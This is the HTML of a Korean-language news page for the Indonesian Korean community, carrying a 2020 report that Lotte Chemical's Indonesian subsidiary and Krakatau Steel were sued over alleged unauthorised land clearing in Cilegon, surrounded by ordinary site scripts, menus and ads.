class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "251";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "51";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122860"  rel="bookmark" class="td-image-wrap " title="WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122860"  rel="bookmark" title="WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입">WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121749"  rel="bookmark" class="td-image-wrap " title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" ><img class="entry-thumb" src="" alt="" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/인도네시아-인기-웹툰-‘버고-앤-더-스파클링스Virgo-and-the-Sparklings를-한국-드라마로-리메이크-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121749"  rel="bookmark" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생">“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121648"  rel="bookmark" class="td-image-wrap " title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" ><img class="entry-thumb" src="" alt="" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2019/09/kpop-족자-아카데미-초급반-공연-모습-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121648"  rel="bookmark" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장">(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121539"  rel="bookmark" class="td-image-wrap " title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" ><img class="entry-thumb" src="" alt="" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/instagram-VVUP-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121539"  rel="bookmark" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정">비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121343"  rel="bookmark" class="td-image-wrap " title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" ><img class="entry-thumb" src="" alt="" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/배우-이순재-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121343"  rel="bookmark" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세">&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haninpost.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-35119" class="post-35119 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-biz" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)</a></li></ul>
            <header>
                <h1 class="entry-title">롯데케미칼, &#8216;토지 무단 개간&#8217;  손배소 피소</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-14T14:22:04+07:00" >December 14, 2020</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://haninpost.com/wp-content/uploads/2020/12/art_16072995272183_8a2740.jpg" data-caption=""><img width="600" height="400" class="entry-thumb td-modal-image" src="https://haninpost.com/wp-content/uploads/2020/12/art_16072995272183_8a2740.jpg" srcset="https://haninpost.com/wp-content/uploads/2020/12/art_16072995272183_8a2740.jpg 600w, https://haninpost.com/wp-content/uploads/2020/12/art_16072995272183_8a2740-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="art_16072995272183_8a2740"/></a></div>
        <!-- content --><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-facebook" OnClick="SendSNS('facebook', '롯데케미칼, &#8216;토지 무단 개간&#8217;  손배소 피소 - 한인포스트', 'https://haninpost.com/archives/35119', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/facebook.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-35119-1"  OnClick="ShareKakaostory('41901d77a62df52120fcc38bbab734e8', 'https://haninpost.com/archives/35119', '롯데케미칼, &#8216;토지 무단 개간&#8217;  손배소 피소',0)"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/kakaostory.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="SendSNS('naverband', '롯데케미칼, &#8216;토지 무단 개간&#8217;  손배소 피소 - 한인포스트', 'https://haninpost.com/archives/35119', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/naverband.png');"></div></div><div style="clear:both;"></div></div><p>롯데케미칼의 자회사 롯데케미칼타이탄 인도네시아(LCTN)가 무단으로 토지를 개간해 재산권을 침해했다는 혐의로 인니에서 소송을 당했다. 롯데케미칼은 이미 현지 국영 철강회사 크라카타우 스틸로부터 등기 이전을 마친 토지로 법적 문제가 없다는 입장이다.</p>
<p>7일 업계에 따르면 LCTN과 크라카타우 스틸은 사유재산권 침해에 따른 손해배상 분쟁에 휘말렸다.<br />
원고는 아버지로부터 상속받은 인니 반텐주 찔레곤 소재 토지를 양사가 허락 없이 개간했다며 양사를 상대로 세랑지방법원에 소송을 제기했다. 원고가 소유권을 가진 1억7400만㎡ 규모의 토지 중 109만㎡가 개발돼 피해를 입었다고 지적했다. 1억900만 루피아(약 835만원)의 손해배상을 요구했다.</p>
<p>롯데케미칼은 토지 개간이 문제가 되지 않는다고 반박했다. 롯데케미칼은 지난 2017년 크라카타우 스틸로부터 약 47만㎡ 규모의 용지사용권한을 매입했다. 작년 말 투자 규모가 당초 계획보다 1조원 늘며 추가로 용지를 확보하고 등기 이전 절차를 거쳤다.</p>
<p>LCTN의 변호인 측은 현지 지역언론인 반텐뉴스(Bantennews)를 통해 &#8220;LCTN은 분쟁 대상이 아닌데도 고소한 배경이 이해가 되지 않는다&#8221;고 전했다. 크라카타우 스틸은 개발이 롯데케미칼과 같은 주장을 펼치며 관련 사실을 입증할 증거를 법원에 제출했다.</p>
<p>양사가 소송을 당하며 롯데케미칼의 석유화학단지 건설에 영향을 미칠 것으로 보인다. 인니 석유화학단지는 롯데케미칼이 동남아시아의 시장 지배력 강화를 목적으로 짓고 있는 핵심 사업장이다.</p>
<p>롯데케미칼은 이곳에 납사크래커(NCC)와 휘발유 등 석유 완제품을 만드는 하류 부문 공장 조성한다. 2023년부터 상업 생산을 시작할 계획이다. 투자비는 총 5조원으로 롯데케미칼은 2018년 12월 기공식을 열고 건설에 돌입했다.</p>


<p><span style="background-color: #ccffcc;">이 <strong>기사가 정보에 도움</strong>이 되셨는지요? 기사는 독자 원고료로 만듭니다. </span><span style="background-color: #ccffcc;"><strong>24시간 취재하는 10여 기자에게 원고료로 응원</strong>해 주세요. </span><strong>한국</strong> 인도네시아 문의 <strong>카톡 아이디 haninpost</strong></p>
<h6 style="text-align: right;"><strong>*기사이용 저작권 계약 문의</strong> : 카톡 아이디 haninpost</h6>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://haninpost.com/archives/35119" data-a2a-title="롯데케미칼, ‘토지 무단 개간’  손배소 피소"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F35119&amp;linkname=%EB%A1%AF%EB%8D%B0%EC%BC%80%EB%AF%B8%EC%B9%BC%2C%20%E2%80%98%ED%86%A0%EC%A7%80%20%EB%AC%B4%EB%8B%A8%20%EA%B0%9C%EA%B0%84%E2%80%99%20%20%EC%86%90%EB%B0%B0%EC%86%8C%20%ED%94%BC%EC%86%8C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F35119&amp;linkname=%EB%A1%AF%EB%8D%B0%EC%BC%80%EB%AF%B8%EC%B9%BC%2C%20%E2%80%98%ED%86%A0%EC%A7%80%20%EB%AC%B4%EB%8B%A8%20%EA%B0%9C%EA%B0%84%E2%80%99%20%20%EC%86%90%EB%B0%B0%EC%86%8C%20%ED%94%BC%EC%86%8C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F35119&amp;linkname=%EB%A1%AF%EB%8D%B0%EC%BC%80%EB%AF%B8%EC%B9%BC%2C%20%E2%80%98%ED%86%A0%EC%A7%80%20%EB%AC%B4%EB%8B%A8%20%EA%B0%9C%EA%B0%84%E2%80%99%20%20%EC%86%90%EB%B0%B0%EC%86%8C%20%ED%94%BC%EC%86%8C" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_15 td_block_template_1"><a href="" target="_blank" title="Advertising"><img src="https://haninpost.com/wp-content/uploads/2026/01/Iklan_Setengah.gif"/></a><br/></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haninpost.com/archives/35117">옴니버스 법안 조세분야 주요 개정내용</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haninpost.com/archives/35121">함양 하얀햇살, 인니에 간편식 떡볶이 수출</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haninpost.com/archives/author/haninpost" aria-label="author-photo"><img alt='Haninpost Indonesia' src='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a></span></div><div class="td-author-url"><a href="https://haninpost.com">http://haninpost.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haninpost Indonesia"><meta itemprop="url" content="https://haninpost.com/archives/author/haninpost"></span><meta itemprop="datePublished" content="2020-12-14T14:22:04+07:00"><meta itemprop="dateModified" content="2020-12-16T20:14:02+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haninpost.com/archives/35119"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg"></span><meta itemprop="name" content="한인포스트"></span><meta itemprop="headline " content="롯데케미칼, &#039;토지 무단 개간&#039;  손배소 피소"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2020/12/art_16072995272183_8a2740.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":35119,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "3333";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1111";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/breaking-news" class="td-post-category">Breaking News(속보)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123323"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/창립-35주년을-맞는-재인도네시아-한국봉제협회는-봉제인의-축제를-개최하면서-골프대회하고-있다.-2024년-9월-26일-에메랄다-CC-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/korean-biz" class="td-post-category">Korean Biz(한인경제)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123323"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123153"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/09/▲재인도네시아-한국봉제협회-제35대-김화룡-회장이-안창섭-전회장으로부터-KOGA기를-전달받고-있다.-2024년-9월-26일-에메랄다-CC--238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/korean-biz" class="td-post-category">Korean Biz(한인경제)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123153"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_19 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://haninpost.com/archives/118474" target="_blank" title="Membership"><img src="https://haninpost.com/wp-content/uploads/2025/09/Membership-04.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114281" target="_blank" title="Indonesia Korea Business Center"><img src="https://haninpost.com/wp-content/uploads/2025/06/KakaoTalk_20250617_085127202-1.png"/></a><br/>

<a href="https://www.bjfez.go.kr/kor.web" target="_blank" title="bjfez"><img src="https://haninpost.com/wp-content/uploads/2025/05/bjfez.jpg"/></a><br/>

<a href="https://haninpost.com/archives/108206" target="_blank" title="E-commerce"><img src="https://haninpost.com/wp-content/uploads/2025/02/Ecomerce.jpg"/></a><br/>

<a href="http://woori-consulting.com/?ckattempt=2" target="_blank" title="WOORI"><img src="https://haninpost.com/wp-content/uploads/2025/02/Woori-Consulting-1.jpg"/></a><br/>

<a href="https://www.royceindonesia.co.kr/" target="_blank" title="OK DENTAL"><img src="https://haninpost.com/wp-content/uploads/2025/11/Ok-dental-01.jpg"/></a><br/>

<a href="https://www.bumin.co.kr/" target="_blank" title="BUMIN HOSPITAL"><img src="https://haninpost.com/wp-content/uploads/2025/04/BUMIN-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114008" target="_blank" title="EPS"><img src="https://haninpost.com/wp-content/uploads/2025/06/EPS.jpg"/></a><br/>

<a href="https://www.swa-jkt.com/" target="_blank" title="SINARMAS"><img src="https://haninpost.com/wp-content/uploads/2025/06/AYDEN-HANIN-POST-1.jpg"/></a><br/>

<a href="https://haninpost.com/archives/102486" target="_blank" title="HANINPOST"><img src="https://haninpost.com/wp-content/uploads/2025/08/HanInPost.jpg"/></a><br/>

<a href="https://www.globaljaya.com/open-day" target="_blank" title="GLOBAL JAYA SCHOOL"><img src="https://haninpost.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-10.42.02.jpeg"/></a><br/>

<a href="https://njis.org/" target="_blank" title="NJIS"><img src="https://haninpost.com/wp-content/uploads/2025/09/480-x-260px-Hanin-Post-NJIS-Admissions-Open.jpg"/></a><br/>

<a href="https://www.instagram.com/gmis.jakarta/?igsh=Z2t6YWVsa2hoYmxt#" target="_blank" title="GMIS"><img src="https://haninpost.com/wp-content/uploads/2025/10/GMIS-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2024/10/COWAY-01.jpg"/></a><br/>

<a href="https://www.incheon.go.kr/welcomecenter/index" target="_blank" title="INCHEON"><img src="https://haninpost.com/wp-content/uploads/2024/10/웹배너_재외동포웰컴센터_241004.jpg"/></a><br/>

<a href="https://shopee.co.id/shop/267130746" target="_blank" title="DAESANG"><img src="https://haninpost.com/wp-content/uploads/2024/10/Daesang-1.jpg"/></a><br/>

<a href="https://www.youtube.com/@%EC%9E%90%EC%B9%B4%EB%A5%B4%ED%83%80%ED%95%9C%EC%9D%B8%EC%97%B0%ED%95%A9%EA%B5%90%ED%9A%8C" target="_blank" title="jkuch"><img src="https://haninpost.com/wp-content/uploads/2024/09/자카르타한인연합교회.jpg"/></a><br/>

<a href="https://www.cgv.id/" target="_blank" title="CGV"><img src="https://haninpost.com/wp-content/uploads/2018/12/CGV.jpg"/></a><br/></div><div class="td_block_wrap td_block_9 td_block_widget tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"sort":"","custom_title":"Latest News","limit":"8","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","border_top":"","color_preset":"","post_ids":"-35119","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_9";
block_tdi_20.post_count = "8";
block_tdi_20.found_posts = "31728";
block_tdi_20.header_color = "#";
